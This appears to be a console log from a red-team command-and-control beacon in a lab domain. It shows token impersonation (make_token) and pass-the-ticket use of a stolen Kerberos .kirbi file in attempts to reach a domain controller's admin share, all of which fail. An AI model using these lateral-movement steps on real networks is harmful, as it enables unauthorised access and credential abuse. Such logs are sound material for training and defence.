 Event Log X Listeners X Beacon 10.10.17.132@4628 X Beacon 10.10.17.231@4780 X Beacon
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are DEV\bfarmer
beacon> ls \\dc-2\c$
[*] Tasked beacon to list files in \\dc-2\c$
[+] host called home, sent: 27 bytes
[-] could not open \\dc-2\c$\*: 5
beacon> make_token DEV\nlamb FakePass
[*] Tasked beacon to create a token for DEV\nlamb
[+] host called home, sent: 36 bytes
[+] Impersonated DEV\bfarmer
beacon> kerberos_ticket_use C:\Users\Administrator\Desktop\nlamb.kirbi
[*] Tasked beacon to apply ticket in C:\Users\Administrator\Desktop\nlamb.kirbi
[+] host called home, sent: 2944 bytes
beacon> ls \\dc-2\c$
[*] Tasked beacon to list files in \\dc-2\c$
[+] host called home, sent: 27 bytes
[-] could not open \\dc-2\c$\*: 1326